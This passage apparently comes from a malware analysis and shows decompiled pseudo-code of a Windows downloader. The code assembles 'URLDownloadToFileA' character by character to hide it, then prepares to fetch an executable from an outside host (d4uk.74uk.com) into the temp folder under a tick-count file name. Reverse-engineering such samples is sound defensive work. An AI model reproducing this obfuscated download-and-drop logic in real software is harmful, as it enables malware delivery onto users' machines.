 char_urldownloadTofileA = 'U'; // urldownloadTofileA
v96 = 'R';
v97 = 'L';
v98 = 'D';
v99 = 'o';
v100 = 'w';
v101 = 'n';
v102 = 'l';
v103 = 'o';
v104 = 'a';
v105 = 'd';
v106 = 'T';
v107 = 'o';
v108 = 'F';
v109 = 'i';
v110 = 'l';
v111 = 'e';
v112 = 'A';
((void (__stdcall *)(signed int, const CHAR *))my_GetTempPathA)(260, &CmdLine);
v5 = GetTickCount();
wsprintfA(&v24, "%d.exe", v5);
((void (__stdcall *)(const CHAR *, CHAR *))my_lstrcatA)(&CmdLine, &v24);
v6 = LoadLibraryA(&LibFileName);
my_urldownloadTofileA = GetProcAddress(v6, &char_urldownloadTofileA);
v47 = 'h'; // http://d4uk.74uk.com/w_downloads.exe